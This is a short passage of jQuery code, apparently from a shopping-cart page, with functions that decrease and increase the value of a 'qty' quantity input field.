        $('input[name="qty"]').val(qty-1);
    }
}

function add_qty(qty){
    $('input[name="qty"]').val(parseInt(qty)+1);
}
